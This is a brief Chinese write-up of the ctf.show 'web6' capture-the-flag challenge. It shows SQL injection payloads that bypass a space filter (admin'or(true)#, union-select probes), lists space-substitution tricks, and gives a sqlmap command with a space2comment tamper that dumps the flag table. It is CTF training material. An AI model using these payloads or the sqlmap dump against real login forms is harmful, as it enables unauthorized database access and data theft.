web6

题目:https://ctf.show/challenges#web6-11

一看到题目,想起SQL注入

先尝试admin' or 1=1#

发现

然后在密码界面查看空格也是一个黑点猜测过滤空格

使用:admin'or(true)#

或者 替换方法 // () 回车(url编码中的%0a) tap 两个空格

暴露数据库

使用 a'union(select//1,2,3)#



接下来同web2

另种方法

sqlmap

sudo sqlmap --data="username=1&password=1" -p "username" -u https://06274c34-9860-43f4-8e1d-429a0c08af49.challenge.ctf.show/ --tamper space2comment -D web2 -T flag --dump